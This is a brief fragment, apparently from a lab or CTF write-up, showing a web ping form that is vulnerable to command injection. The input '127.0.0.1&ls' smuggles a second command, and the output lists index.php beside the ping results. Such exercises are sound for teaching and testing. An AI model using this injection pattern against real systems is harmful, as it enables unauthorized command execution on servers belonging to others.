 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1&ls
index.php
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.056 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.038 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.031 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.031/0.041/0.056/0.012 ms